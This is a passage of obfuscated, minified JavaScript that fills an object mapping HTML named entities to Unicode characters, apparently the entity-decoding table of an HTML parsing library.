's']='⊁',_0x11e489[_0x328bc7(0x1be)+_0x328bc7(0xd40)]='⪰̸',_0x11e489[_0x328bc7(0x1be)+_0x328bc7(0x10fc)+'l']='⋡',_0x11e489[_0x328bc7(0x1be)+_0x328bc7(0x10b0)]='≿̸',_0x11e489[_0x328bc7(0x1627)+'t']='⊃⃒',_0x11e489[_0x328bc7(0x1627)+_0x328bc7(0x8b1)]='⊉',_0x11e489[_0x328bc7(0x11bd)]='≁',_0x11e489[_0x328bc7(0xb86)+_0x328bc7(0xbed)]='≄',_0x11e489[_0x328bc7(0xcc3)+_0x328bc7(0xbbc)]='≇',_0x11e489[_0x328bc7(0xd5c)+_0x328bc7(0x7dd)]='≉',_0x11e489[_0x328bc7(0x248)+_0x328bc7(0xbaf)]='∤',_0x11e489[_0x328bc7(0x325)]='∦',_0x11e489[_0x328bc7(0xba3)]='∦',_0x11e489[_0x328bc7(0x13ec)]='⫽⃥',_0x11e489[_0x328bc7(0x3fa)]='∂̸',_0x11e489[_0x328bc7(0x151f)]='⨔',_0x11e489[_0x328bc7(0xf00)]='⊀',_0x11e489[_0x328bc7(0x121d)]='⋠',_0x11e489[_0x328bc7(0x2fc)]='⪯̸',_0x11e489[_0x328bc7(0x39d)]='⊀',_0x11e489[_0x328bc7(0x15ab)]='⪯̸',_0x11e489[_0x328bc7(0x308)]='⇏',_0x11e489[_0x328bc7(0x946)]='↛',_0x11e489[_0x328bc7(0x1586)]='⤳̸',_0x11e489[_0x328bc7(0x162b)]='↝̸',_0x11e489[_0x328bc7(0x1156)+'w']='⇏',_0x11e489[_0x328bc7(0xbae)+'w']='↛',_0x11e489[_0x328bc7(0xa06)]='⋫',_0x11e489[_0x328bc7(0x872)]='⋭',_0x11e489[_0x328bc7(0xefe)]='⊁',_0x11e489[_0x328bc7(0x1070)]='⋡',_0x11e489[_0x328bc7(0x159f)]='⪰̸',_0x11e489[_0x328bc7(0x148)]='𝒩',_0x11e489[_0x328bc7(0x11a3)]='𝓃',_0x11e489[_0x328bc7(0xe11)]='∤',_0x11e489[_0x328bc7(0x442)+_0x328bc7(0x3da)]='∦',_0x11e489[_0x328bc7(0x457)]='≁',_0x11e489[_0x328bc7(0xa2c)]='≄',_0x11e489[_0x328bc7(0x1010)]='≄',_0x11e489[_0x328bc7(0xf54)]='∤',_0x11e489[_0x328bc7(0xe85)]='∦',_0x11e489[_0x328bc7(0xa79)]='⋢',_0x11e489[_0x328bc7(0x1508)]='⋣',_0x11e489[_0x328bc7(0x183)]='⊄',_0x11e489[_0x328bc7(0x16aa)]='⫅̸',_0x11e489[_0x328bc7(0x940)]='⊈',_0x11e489[_0x328bc7(0x142b)]='⊂⃒',_0x11e489[_0x328bc7(0x1397)]='⊈',_0x11e489[_0x328bc7(0x8f2)]='⫅̸',_0x11e489[_0x328bc7(0x906)]='⊁',_0x11e489[_0x328bc7(0x13ee)]='⪰̸',_0x11e489[_0x328bc7(0x10d3)]='⊅',_0x11e489[_0x328bc7(0x252)]='⫆̸',_0x11e489[_0x328bc7(0x4ba)]='⊉',_0x11e489[_0x328bc7(0x1022)]='⊃⃒',_0x11e489[_0x328bc7(0x78b)]='⊉',_0x11e489[_0x328bc7(0x251)]='⫆̸',_0x11e489[_0x328bc7(0x7fd)]='≹',_0x11e489[_0x328bc7(0x152)]='Ñ',_0x11e489[_0x328bc7(0xa6a)]='ñ',_0x11e489[_0x328bc7(0x4f6)]='≸',_0x11e489[_0x328bc7(0x15ba)+_0x328bc7(0xc9c)]='⋪',_0x11e489[_0x328bc7(0x15ba)+_0x328bc7(0xa63)]='⋬',_0x11e489[_0x328bc7(0x1198)+_0x328bc7(0x333)]='⋫',_0x11e489[_0x328bc7(0x1198)+_0x328bc7(0x12cb)]='⋭',_0x11e489['Nu']='Ν',_0x11e489['nu']='ν',_0x11e489[_0x328bc7(0x14ca)]='#',_0x11e489[_0x328bc7(0x438)]='№',_0x11e489[_0x328bc7(0xd59)]='\u2007',_0x11e489[_0x328bc7(0x6da)]='≍⃒',_0x11e489[_0x328bc7(0xa0b)]='⊯',_0x11e489[_0x328bc7(0x159b)]='⊮',_0x11e489[_0x328bc7(0x538)]='⊭',_0x11e489[_0x328bc7(0x827)]='⊬',_0x11e489[_0x328bc7(0x116f)]='≥⃒',_0x11e489[_0x328bc7(0x13c6)]='>⃒',_0x11e489[_0x328bc7(0x119c)]='⤄',_0x11e489[_0x328bc7(0x629)]='⧞',_0x11e489[_0x328bc7(0xef1)]='⤂',_0x11e489[_0x328bc7(0x120a)]='≤⃒',_0x11e489[_0x328bc7(0x12c6)]='<⃒',_0x11e489[_0x328bc7(0x29c)]='⊴⃒',_0x11e489[_0x328bc7(0xc0f)]='⤃',_0x11e489[_0x328bc7(0x12c9)]='⊵⃒',_0x11e489[_0x328bc7(0xac0)]='∼⃒',_0x11e489[_0x328bc7(0x121a)]='⤣',_0x11e489[_0x328bc7(0x1fd)]='⇖',_0x11e489[_0x328bc7(0x561)]='↖',_0x11e489[_0x328bc7(0x1063)]='↖',_0x11e489[_0x328bc7(0x35c)]='⤧',_0x11e489[_0x328bc7(0x1574)]='Ó',_0x11e489[_0x328bc7(0x1629)]='ó',_0x11e489[_0x328bc7(0xb9c)]='⊛',_0x11e489[_0x328bc7(0x86b)]='⊚',_0x11e489[_0x328bc7(0x16a4)]='Ô',_0x11e489[_0x328bc7(0xb2f)]='ô',_0x11e489[_0x328bc7(0xd1f)]='О',_0x11e489[_0x328bc7(0xc05)]='о',_0x11e489[_0x328bc7(0xe9c)]='⊝',_0x11e489[_0x328bc7(0x1284)]='Ő',_0x11e489[_0x328bc7(0xdc4)]='ő',_0x11e489[_0x328bc7(0x220)]='⨸',_0x11e489[_0x328bc7(0x31e)]='⊙',_0x11e489[_0x328bc7(0x36c)]='⦼',_0x11e489[_0x328bc7(0x12fb)]='Œ',_0x11e489[_0x328bc7(0xed8)]='œ',_0x11e489[_0x328bc7(0x111d)]='⦿',_0x11e489[_0x328bc7(0x331)]='𝔒',_0x11e489[_0x328bc7(0x1275)]='𝔬',_0x11e489[_0x328bc7(0xdc9)]='˛',_0x11e489[_0x328bc7(0x1115)]='Ò',_0x11e489[_0x328bc7(0xee2)]='ò',_0x11e489[_0x328bc7(0xb67)]='⧁',_0x11e489[_0x328bc7(0x753)]='⦵',_0x11e489[_0x328bc7(0x15be)]='Ω',_0x11e489[_0x328bc7(0xa5b)]='∮',_0x11e489[_0x328bc7(0x7b8)]='↺',_0x11e489[_0x328bc7(0x1347)]='⦾',_0x11e489[_0x328bc7(0x9ce)]='⦻',_0x11e489[_0x328bc7(0xd1e)]='‾',_0x11e489[_0x328bc7(0x1228)]='⧀',_0x11e489[_0x328bc7(0x732)]='Ō',_0x11e489[_0x328bc7(0x814)]='ō',_0x11e489[_0x328bc7(0xb4c)]='Ω',_0x11e489[_0x328bc7(0xfc6)]='ω',_0x11e489[_0x328bc7(0x9a6)]='Ο',_0x11e489[_0x328bc7(0xbcb)]='ο',_0x11e489[_0x328bc7(0x473)]='⦶',_0x11e489[_0x328bc7(0x8f5)]='⊖',_0x11e489[_0x328bc7(0x55d)]='𝕆',_0x11e489[_0x328bc7(0x5b1)]='𝕠',_0x11e489[_0x328bc7(0x4c5)]='⦷',_0x11e489[_0x328bc7(0x7e5)+_0x328bc7(0xcf3)]='“',_0x11e489[_0x328bc7(0x1420)+_0x328bc7(0xf95)]='‘',_0x11e489[_0x328bc7(0x1d1)]='⦹',_0x11e489[_0x328bc7(0xd90)]='⊕',_0x11e489['Or']='⩔',_0x11e489['or']='∨',_0x11e489[_0x328bc7(0xa52)]='↻',_0x11e489[_0x328bc7(0x2c3)]='⩝',_0x11e489[_0x328bc7(0x8ce)]='ℴ',_0x11e489[_0x328bc7(0x400)]='ℴ',_0x11e489[_0x328bc7(0x499)]='ª',_0x11e489[_0x328bc7(0x15c)]='º',_0x11e489[_0x328bc7(0x5f1)]='⊶',_0x11e489[_0x328bc7(0x11a1)]='⩖',_0x11e489[_0x328bc7(0xf5d)]='⩗',_0x11e489[_0x328bc7(0x13da)]='⩛',_0x11e489['oS']='Ⓢ',_0x11e489[_0x328bc7(0x2e0)]='𝒪',_0x11e489[_0x328bc7(0xeb9)]='ℴ',_0x11e489[_0x328bc7(0x69e)]='Ø',_0x11e489[_0x328bc7(0x2db)]='ø',_0x11e489[_0x328bc7(0x924)]='⊘',_0x11e489[_0x328bc7(0xd9d)]='Õ',_0x11e489[_0x328bc7(0x7eb)]='õ',_0x11e489[_0x328bc7(0x3b7)]='⨷',_0x11e489[_0x328bc7(0xdca)]='⊗',_0x11e489[_0x328bc7(0xf99)]='⨶',_0x11e489[_0x328bc7(0x69f)]='Ö',_0x11e489[_0x328bc7(0xcf5)]='ö',_0x11e489[_0x328bc7(0x11de)]='⌽',_0x11e489[_0x328bc7(0x6c0)]='‾',_0x11e489[_0x328bc7(0xf24)]='⏞',_0x11e489[_0x328bc7(0xd6f)+'t']='⎴',_0x11e489[_0x328bc7(0x9b6)+_0x328bc7(0x170)]='⏜',_0x11e489[_0x328bc7(0x116e)]='∥',_0x11e489[_0x328bc7(0xdea)]='¶',_0x11e489[_0x328bc7(0xa23)]='∥',_0x11e489[_0x328bc7(0x12ff)]='⫳',_0x11e489[_0x328bc7(0x990)]='⫽',_0x11e489[_0x328bc7(0xdd5)]='∂',_0x11e489[_0x328bc7(0x565)]='∂',_0x11e489[_0x328bc7(0x4b6)]='П',_0x11e489[_0x328bc7(0x1632)]='п',_0x11e489[_0x328bc7(0x1157)]='%',_0x11e489[_0x328bc7(0x968)]='.',_0x11e489[_0x328bc7(0x120e)]='‰',_0x11e489[_0x328bc7(0xba8)]='⊥',_0x11e489[_0x328bc7(0x6db)]='‱',_0x11e489[_0x328bc7(0x147b)]='𝔓',_0x11e489[_0x328bc7(0x144f)]='𝔭',_0x11e489[_0x328bc7(0x58b)]='Φ',_0x11e489[_0x328bc7(0xeab)]='φ',_0x11e489[_0x328bc7(0x161b)]='ϕ',_0x11e489[_0x328bc7(0xf91)]='ℳ',_0x11e489[_0x328bc7(0x11c2)]='☎',_0x11e489['Pi']='Π',_0x11e489['pi']='π',_0x11e489[_0x328bc7(0x1425)]='⋔',_0x11e489[_0x328bc7(0xb08)]='ϖ',_0x11e489[_0x328bc7(0xf34)]='ℏ',_0x11e489[_0x328bc7(0x151c)]='ℎ',_0x11e489[_0x328bc7(0x11cc)]='ℏ',_0x11e489[_0x328bc7(0xe00)]='+',_0x11e489[_0x328bc7(0x773)]='⨣',_0x11e489[_0x328bc7(0x156c)]='⊞',_0x11e489[_0x328bc7(0x13ac)]='⨢',_0x11e489[_0x328bc7(0x120b)]='∔',_0x11e489[_0x328bc7(0x13c7)]='⨥',_0x11e489[_0x328bc7(0xc5f)]='⩲',_0x11e489[_0x328bc7(0x4fd)]='±',_0x11e489[_0x328bc7(0x5e4)]='±',_0x11e489[_0x328bc7(0x389)]='⨦',_0x11e489[_0x328bc7(0x1131)]='⨧',_0x11e489['pm']='±',_0x11e489[_0x328bc7(0x5cd)+_0x328bc7(0x80c)]='ℌ',_0x11e489[_0x328bc7(0x2d4)]='⨕',_0x11e489[_0x328bc7(0x358)]='ℙ',_0x11e489[_0x328bc7(0x115e)]='𝕡',_0x11e489[_0x328bc7(0xe64)]='£',_0x11e489['Pr']='⪻',_0x11e489['pr']='≺',_0x11e489[_0x328bc7(0x10ea)]='⪷',_0x11e489[_0x328bc7(0xf17)]='≼',_0x11e489[_0x328bc7(0xa46)]='⪳',_0x11e489[_0x328bc7(0x3f5)]='⪯',_0x11e489[_0x328bc7(0x133f)]='≺',_0x11e489[_0x328bc7(0x415)]='⪷',_0x11e489[_0x328bc7(0x2b3)+'q']='≼',_0x11e489[_0x328bc7(0xffd)]='≺',_0x11e489[_0x328bc7(0x11d)+_0x328bc7(0xbed)]='⪯',_0x11e489[_0x328bc7(0x5cf)+_0x328bc7(0x1633)]='≼',_0x11e489[_0x328bc7(0x95b)+_0x328bc7(0x7dd)]='≾',_0x11e489[_0x328bc7(0x15d1)]='⪯',_0x11e489[_0x328bc7(0x124)+'x']='⪹',_0x11e489[_0x328bc7(0x305)]='⪵',_0x11e489[_0x328bc7(0xf04)]='⋨',_0x11e489[_0x328bc7(0xa54)]='≾',_0x11e489[_0x328bc7(0x390)]='″',_0x11e489[_0x328bc7(0x15b3)]='′',_0x11e489[_0x328bc7(0xfd9)]='ℙ',_0x11e489[_0x328bc7(0xf7a)]='⪹',_0x11e489[_0x328bc7(0x37e)]='⪵',_0x11e489[_0x328bc7(0x76f)]='⋨',_0x11e489[_0x328bc7(0x164e)]='∏',_0x11e489[_0x328bc7(0x1130)]='∏',_0x11e489[_0x328bc7(0x1598)]='⌮',_0x11e489[_0x328bc7(0x8b2)]='⌒',_0x11e489[_0x328bc7(0x5a3)]='⌓',_0x11e489[_0x328bc7(0x11d6)]='∝',_0x11e489[_0x328bc7(0x280)]='∷',_0x11e489[_0x328bc7(0x280)+'al']='∝',_0x11e489[_0x328bc7(0x9ca)]='∝',_0x11e489[_0x328bc7(0xcf6)]='≾',_0x11e489[_0x328bc7(0x458)]='⊰',_0x11e489[_0x328bc7(0x15f9)]='𝒫',_0x11e489[_0x328bc7(0x9d0)]='𝓅',_0x11e489[_0x328bc7(0xa7d)]='Ψ',_0x11e489[_0x328bc7(0x1393)]='ψ',_0x11e489[_0x328bc7(0x8d8)]='\u2008',_0x11e489[_0x328bc7(0x543)]='𝔔',_0x11e489[_0x328bc7(0x15f)]='𝔮',_0x11e489[_0x328bc7(0xaab)]='⨌',_0x11e489[_0x328bc7(0xef3)]='ℚ',_0x11e489[_0x328bc7(0x114)]='𝕢',_0x11e489[_0x328bc7(0xe73)]='⁗',_0x11e489[_0x328bc7(0xc6f)]='𝒬',_0x11e489[_0x328bc7(0x3a2)]='𝓆',_0x11e489[_0x328bc7(0x12a8)+'s']='ℍ',_0x11e489[_0x328bc7(0x8c1)]='⨖',_0x11e489[_0x328bc7(0x1124)]='?',_0x11e489[_0x328bc7(0xafd)]='≟',_0x11e489[_0x328bc7(0x89c)]='\x22',_0x11e489[_0x328bc7(0xf4)]='\x22',_0x11e489[_0x328bc7(0x1260)]='⇛',_0x11e489[_0x328bc7(0xaef)]='∽̱',_0x11e489[_0x328bc7(0x707)]='Ŕ',_0x11e489[_0x328bc7(0xe39)]='ŕ',_0x11e489[_0x328bc7(0xb72)]='√',_0x11e489[_0x328bc7(0xbb3)]='⦳',_0x11e489[_0x328bc7(0x3b8)]='⟫',_0x11e489[_0x328bc7(0xc52)]='⟩',_0x11e489[_0x328bc7(0x956)]='⦒',_0x11e489[_0x328bc7(0x1006)]='⦥',_0x11e489[_0x328bc7(0x1617)]='⟩',_0x11e489[_0x328bc7(0xcec)]='»',_0x11e489[_0x328bc7(0x131)]='↠',_0x11e489[_0x328bc7(0xfd0)]='⇒',_0x11e489[_0x328bc7(0x1051)]='→',_0x11e489[_0x328bc7(0x60e)]='⥵',_0x11e489[_0x328bc7(0x96d)]='⇥',_0x11e489[_0x328bc7(0x1492)]='⤠',_0x11e489[_0x328bc7(0x143b)]='⤳',_0x11e489[_0x328bc7(0xdb6)]='⤞',_0x11e489[_0x328bc7(0x293)]='↪',_0x11e489[_0x328bc7(0x8be)]='↬',_0x11e489[_0x328bc7(0xfff)]='⥅',_0x11e489[_0x328bc7(0xeb2)]='⥴',_0x11e489[_0x328bc7(0x601)]='⤖',_0x11e489[_0x328bc7(0x1345)]='↣',_0x11e489[_0x328bc7(0x304)]='↝',_0x11e489[_0x328bc7(0x1c8)]='⤜',_0x11e489[_0x328bc7(0x361)]='⤚',_0x11e489[_0x328bc7(0x925)]='∶',_0x11e489[_0x328bc7(0x737)]='ℚ',_0x11e489[_0x328bc7(0x13d2)]='⤐',_0x11e489[_0x328bc7(0x7e9)]='⤏',_0x11e489[_0x328bc7(0x208)]='⤍',_0x11e489[_0x328bc7(0x50a)]='❳',_0x11e489[_0x328bc7(0x104e)]='}',_0x11e489[_0x328bc7(0x43e)]=']',_0x11e489[_0x328bc7(0x4b9)]='⦌',_0x11e489[_0x328bc7(0xabd)]='⦎',_0x11e489[_0x328bc7(0x296)]='⦐',_0x11e489[_0x328bc7(0x1144)]='Ř',_0x11e489[_0x328bc7(0x12e5)]='ř',_0x11e489[_0x328bc7(0x6d9)]='Ŗ',_0x11e489[_0x328bc7(0x11cd)]='ŗ',_0x11e489[_0x328bc7(0xa0c)]='⌉',_0x11e489[_0x328bc7(0x144b)]='}',_0x11e489[_0x328bc7(0x1180)]='Р',_0x11e489[_0x328bc7(0xecf)]='р',_0x11e489[_0x328bc7(0xe7a)]='⤷',_0x11e489[_0x328bc7(0x108f)]='⥩',_0x11e489[_0x328bc7(0x1133)]='”',_0x11e489[_0x328bc7(0x146a)]='”',_0x11e489[_0x328bc7(0x11d2)]='↳',_0x11e489['Re']='ℜ',_0x11e489[_0x328bc7(0xcd2)]='ℜ',_0x11e489[_0x328bc7(0xa0d)]='ℛ',_0x11e489[_0x328bc7(0x275)]='ℜ',_0x11e489[_0x328bc7(0x38a)]='ℝ',_0x11e489[_0x328bc7(0x7b7)]='▭',_0x11e489[_0x328bc7(0x903)]='®',_0x11e489[_0x328bc7(0x1056)]='®',_0x11e489[_0x328bc7(0x4d0)+_0x328bc7(0x351)]='∋',_0x11e489[_0x328bc7(0x760)+_0x328bc7(0x9e1)]='⇋',_0x11e489[_0x328bc7(0xdad)+_0x328bc7(0x1266)]='⥯',_0x11e489[_0x328bc7(0x511)]='⥽',_0x11e489[_0x328bc7(0x8ad)]='⌋',_0x11e489[_0x328bc7(0x6b4)]='ℜ',_0x11e489[_0x328bc7(0x1bb)]='𝔯',_0x11e489[_0x328bc7(0xa3a)]='⥤',_0x11e489[_0x328bc7(0x14e0)]='⇁',_0x11e489[_0x328bc7(0xf7)]='⇀',_0x11e489[_0x328bc7(0x841)]='⥬',_0x11e489[_0x328bc7(0x94f)]='Ρ',_0x11e489[_0x328bc7(0x811)]='ρ',_0x11e489[_0x328bc7(0xc5c)]='ϱ',_0x11e489[_0x328bc7(0xea7)+_0x328bc7(0x125d)]='⟩',_0x11e489[_0x328bc7(0x63d)]='→',_0x11e489[_0x328bc7(0x48c)]='⇒',_0x11e489[_0x328bc7(0xdfa)]='→',_0x11e489[_0x328bc7(0x63d)+_0x328bc7(0x98d)]='⇥',_0x11e489[_0x328bc7(0x63d)+_0x328bc7(0x1239)]='⇄',_0x11e489[_0x328bc7(0xdfa)+_0x328bc7(0x10f0)]='↣',_0x11e489[_0x328bc7(0x121c)+'ng']='⌉',_0x11e489[_0x328bc7(0x13bf)+_0x328bc7(0xe1c)]='⟧',_0x11e489[_0x328bc7(0x5e7)+_0x328bc7(0x12d3)]='⥝',_0x11e489[_0x328bc7(0xbca)+_0x328bc7(0xcea)]='⇂',_0x11e489[_0x328bc7(0xbca)+_0x328bc7(0x12fe)]='⥕',_0x11e489[_0x328bc7(0x169c)]='⌋',_0x11e489[_0x328bc7(0x602)+_0x328bc7(0x12a3)]='⇁',_0x11e489[_0x328bc7(0x602)+_0x328bc7(0x1154)]='⇀',_0x11e489[_0x328bc7(0xf4d)+_0x328bc7(0xb39)]='⇄',_0x11e489[_0x328bc7(0x1141)+_0x328bc7(0x1af)]='⇌',_0x11e489[_0x328bc7(0x86e)+_0x328bc7(0xf55)]='⇉',_0x11e489[_0x328bc7(0x1540)+_0x328bc7(0x5f5)]='↝',_0x11e489[_0x328bc7(0x462)]='⊢',_0x11e489[_0x328bc7(0xa81)+_0x328bc7(0x8fb)]='↦',_0x11e489[_0x328bc7(0x2bc)+_0x328bc7(0x11ff)]='⥛',_0x11e489[_0x328bc7(0xda9)+_0x328bc7(0x6be)]='⋌',_0x11e489[_0x328bc7(0xaee)+_0x328bc7(0x147f)]='⊳',_0x11e489[_0x328bc7(0xaee)+_0x328bc7(0xff1)]='⧐',_0x11e489[_0x328bc7(0xaee)+_0x328bc7(0x1581)]='⊵',_0x11e489[_0x328bc7(0x12ca)+_0x328bc7(0xa65)]='⥏',_0x11e489[_0x328bc7(0x977)+_0x328bc7(0x1a0)]='⥜',_0x11e489[_0x328bc7(0x285)+_0x328bc7(0x6fc)]='↾',_0x11e489[_0x328bc7(0x285)+_0x328bc7(0x1306)]='⥔',_0x11e489[_0x328bc7(0x182)+'r']='⇀',_0x11e489[_0x328bc7(0x182)+_0x328bc7(0x11b9)]='⥓',_0x11e489[_0x328bc7(0x6aa)]='˚',_0x11e489[_0x328bc7(0xa36)+'eq']='≓',_0x11e489[_0x328bc7(0xd67)]='⇄',_0x11e489[_0x328bc7(0xcf8)]='⇌',_0x11e489[_0x328bc7(0x71f)]='‏',_0x11e489[_0x328bc7(0x1373)]='⎱',_0x11e489[_0x328bc7(0x363)]='⎱',_0x11e489[_0x328bc7(0x68a)]='⫮',_0x11e489[_0x328bc7(0x559)]='⟭',_0x11e489[_0x328bc7(0x56b)]='⇾',_0x11e489[_0x328bc7(0xd34)]='⟧',_0x11e489[_0x328bc7(0xef5)]='⦆',_0x11e489[_0x328bc7(0xe25)]='ℝ',_0x11e489[_0x328bc7(0xd58)]='𝕣',_0x11e489[_0x328bc7(0xde8)]='⨮',_0x11e489[_0x328bc7(0xdd4)]='⨵',_0x11e489[_0x328bc7(0x14dd)+'es']='⥰',_0x11e489[_0x328bc7(0x975)]=')',_0x11e489[_0x328bc7(0x8e9)]='⦔',_0x11e489[_0x328bc7(0x13ff)]='⨒',_0x11e489[_0x328bc7(0x2ac)]='⇉',_0x11e489[_0x328bc7(0x1362)+'w']='⇛',_0x11e489[_0x328bc7(0x9c8)]='›',_0x11e489[_0x328bc7(0x159a)]='ℛ',_0x11e489[_0x328bc7(0x51b)]='𝓇',_0x11e489[_0x328bc7(0x795)]='↱',_0x11e489[_0x328bc7(0x850)]='↱',_0x11e489[_0x328bc7(0x114f)]=']',_0x11e489[_0x328bc7(0xcda)]='’',_0x11e489[_0x328bc7(0xd5b)]='’',_0x11e489[_0x328bc7(0xd29)]='⋌',_0x11e489[_0x328bc7(0x102d)]='⋊',_0x11e489[_0x328bc7(0x2ce)]='▹',_0x11e489[_0x328bc7(0x110)]='⊵',_0x11e489[_0x328bc7(0xba2)]='▸',_0x11e489[_0x328bc7(0x1409)]='⧎',_0x11e489[_0x328bc7(0x1169)+'d']='⧴',_0x11e489[_0x328bc7(0x134f)]='⥨',_0x11e489['rx']='℞',_0x11e489[_0x328bc7(0x3f4)]='Ś',_0x11e489[_0x328bc7(0x39f)]='ś',_0x11e489[_0x328bc7(0x20f)]='‚',_0x11e489['Sc']='⪼',_0x11e489['sc']='≻',_0x11e489[_0x328bc7(0x59b)]='⪸',_0x11e489[_0x328bc7(0x169b)]='Š',_0x11e489[_0x328bc7(0x5aa)]='š',_0x11e489[_0x328bc7(0x1111)]='≽',_0x11e489[_0x328bc7(0xc22)]='⪴',_0x11e489[_0x328bc7(0x8a0)]='⪰',_0x11e489[_0x328bc7(0x562)]='Ş',_0x11e489[_0x328bc7(0x1182)]='ş',_0x11e489[_0x328bc7(0xd82)]='Ŝ',_0x11e489[_0x328bc7(0x3e1)]='ŝ',_0x11e489[_0x328bc7(0x188)]='⪺',_0x11e489[_0x328bc7(0x11dd)]='⪶',_0x11e489[_0x328bc7(0x930)]='⋩',_0x11e489[_0x328bc7(0x839)]='⨓',_0x11e489[_0x328bc7(0x14c)]='≿',_0x11e489[_0x328bc7(0x347)]='С',_0x11e489[_0x328bc7(0x10a8)]='с',_0x11e489[_0x328bc7(0x703)]='⋅',_0x11e489[_0x328bc7(0x312)]='⊡',_0x11e489[_0x328bc7(0xc2f)]='⩦',_0x11e489[_0x328bc7(0xaa6)]='⤥',_0x11e489[_0x328bc7(0xf7b)]='⇘',_0x11e489[_0x328bc7(0xe62)]='↘',_0x11e489[_0x328bc7(0x809)]='↘',_0x11e489[_0x328bc7(0x15a)]='§',_0x11e489[_0x328bc7(0x1000)]=';',_0x11e489[_0x328bc7(0xc46)]='⤩',_0x11e489[_0x328bc7(0xf14)]='∖',_0x11e489[_0x328bc7(0x95d)]='∖',_0x11e489[_0x328bc7(0xf53)]='✶',_0x11e489[_0x328bc7(0x150c)]='𝔖',_0x11e489[_0x328bc7(0x13e9)]='𝔰',_0x11e489[_0x328bc7(0x11ef)]='⌢',_0x11e489[_0x328bc7(0x835)]='♯',_0x11e489[_0x328bc7(0xc1f)]='Щ',_0x11e489[_0x328bc7(0x1118)]='щ',_0x11e489[_0x328bc7(0x16a1)]='Ш',_0x11e489[_0x328bc7(0x123d)]='ш',_0x11e489[_0x328bc7(0xaaf)+_0x328bc7(0xb11)]='↓',_0x11e489[_0x328bc7(0xd88)+_0x328bc7(0xb11)]='←',_0x11e489[_0x328bc7(0x440)]='∣',_0x11e489[_0x328bc7(0xfbe)+_0x328bc7(0xbd5)]='∥',_0x11e489[_0x328bc7(0x8f6)+_0x328bc7(0xa13)]='→',_0x11e489[_0x328bc7(0x586)+'ow']='↑',_0x11e489[_0x328bc7(0x330)]='­',_0x11e489[_0x328bc7(0xc70)]='Σ',_0x11e489[_0x328bc7(0x1404)]='σ',_0x11e489[_0x328bc7(0x132b)]='ς',_0x11e489[_0x328bc7(0x139c)]='ς',_0x11e489[_0x328bc7(0xb47)]='∼',_0x11e489[_0x328bc7(0x1322)]='⩪',_0x11e489[_0x328bc7(0x9db)]='≃',_0x11e489[_0x328bc7(0x514)]='≃',_0x11e489[_0x328bc7(0xfb3)]='⪞',_0x11e489[_0x328bc7(0x1123)]='⪠',_0x11e489[_0x328bc7(0x10eb)]='⪝',_0x11e489[_0x328bc7(0x864)]='⪟',_0x11e489[_0x328bc7(0xf9e)]='≆',_0x11e489[_0x328bc7(0x324)]='⨤',_0x11e489[_0x328bc7(0x3c1)]='⥲',_0x11e489[_0x328bc7(0xedd)]='←',_0x11e489[_0x328bc7(0x77a)+'e']='∘',_0x11e489[_0x328bc7(0x4a8)+_0x328bc7(0x110d)]='∖',_0x11e489[_0x328bc7(0x992)]='⨳',_0x11e489[_0x328bc7(0x846)]='⧤',_0x11e489[_0x328bc7(0x5a6)]='∣',_0x11e489[_0x328bc7(0xb87)]='⌣',_0x11e489[_0x328bc7(0x16f)]='⪪',_0x11e489[_0x328bc7(0x8ac)]='⪬',_0x11e489[_0x328bc7(0x1536)]='⪬︀',_0x11e489[_0x328bc7(0x12f1)]='Ь',_0x11e489[_0x328bc7(0xf18)]='ь',_0x11e489[_0x328bc7(0xd80)]='/',_0x11e489[_0x328bc7(0x4d8)]='⧄',_0x11e489[_0x328bc7(0xa6f)]='⌿',_0x11e489[_0x328bc7(0x748)]='𝕊',_0x11e489[_0x328bc7(0x456)]='𝕤',_0x11e489[_0x328bc7(0xcbe)]='♠',_0x11e489[_0x328bc7(0x10e1)]='♠',_0x11e489[_0x328bc7(0xa12)]='∥',_0x11e489[_0x328bc7(0x173)]='⊓',_0x11e489[_0x328bc7(0x90c)]='⊓︀',_0x11e489[_0x328bc7(0x7c8)]='⊔',_0x11e489[_0x328bc7(0x15f0)]='⊔︀',_0x11e489[_0x328bc7(0xfc0)]='√',_0x11e489[_0x328bc7(0xcef)]='⊏',_0x11e489[_0x328bc7(0x11c)]='⊑',_0x11e489[_0x328bc7(0x1683)]='⊏',_0x11e489[_0x328bc7(0xc48)]='⊑',_0x11e489[_0x328bc7(0xa21)]='⊐',_0x11e489[_0x328bc7(0x167)]='⊒',_0x11e489[_0x328bc7(0xaf1)]='⊐',_0x11e489[_0x328bc7(0x4c2)]='⊒',_0x11e489[_0x328bc7(0x9cc)]='□',_0x11e489[_0x328bc7(0xb24)]='□',_0x11e489[_0x328bc7(0x1687)]='□',_0x11e489[_0x328bc7(0x81d)+_0x328bc7(0x135a)]='⊓',_0x11e489[_0x328bc7(0xaa0)+'et']='⊏',_0x11e489[_0x328bc7(0xaa0)+_0x328bc7(0xad4)]='⊑',_0x11e489[_0x328bc7(0x139e)+_0x328bc7(0x34a)]='⊐',_0x11e489[_0x328bc7(0x139e)+_0x328bc7(0xf2f)]='⊒',_0x11e489[_0x328bc7(0xc62)+'n']='⊔',_0x11e489[_0x328bc7(0x655)]='▪',_0x11e489[_0x328bc7(0xd6d)]='▪',_0x11e489[_0x328bc7(0x1ff)]='→',_0x11e489[_0x328bc7(0xff7)]='𝒮',_0x11e489[_0x328bc7(0x166)]='𝓈',_0x11e489[_0x328bc7(0x615)]='∖',_0x11e489[_0x328bc7(0xbb7)]='⌣',_0x11e489[_0x328bc7(0x152d)]='⋆',_0x11e489[_0x328bc7(0x9fa)]='⋆',_0x11e489[_0x328bc7(0x1323)]='☆',_0x11e489[_0x328bc7(0x862)]='★',_0x11e489[_0x328bc7(0x472)+_0x328bc7(0x13b5)]='ϵ',_0x11e489[_0x328bc7(0xe5)+'i']='ϕ',_0x11e489[_0x328bc7(0x113b)]='¯',_0x11e489[_0x328bc7(0x232)]='⋐',_0x11e489[_0x328bc7(0x15ad)]='⊂',_0x11e489[_0x328bc7(0xb0b)]='⪽',_0x11e489[_0x328bc7(0xb6f)]='⫅',_0x11e489[_0x328bc7(0x104)]='⊆',_0x11e489[_0x328bc7(0xc68)]='⫃',_0x11e489[_0x328bc7(0x454)]='⫁',_0x11e489[_0x328bc7(0x4aa)]='⫋',_0x11e489[_0x328bc7(0x6ae)]='⊊',_0x11e489[_0x328bc7(0xfa9)]='⪿',_0x11e489[_0x328bc7(0x446)]='⥹',_0x11e489[_0x328bc7(0xb96)]='⋐',_0x11e489[_0x328bc7(0x382)]='⊂',_0x11e489[_0x328bc7(0x3dd)]='⊆',_0x11e489[_0x328bc7(0x13bb)]='⫅',_0x11e489[_0x328bc7(0x15ed)+'l']='⊆',_0x11e489[_0x328bc7(0x1466)]='⊊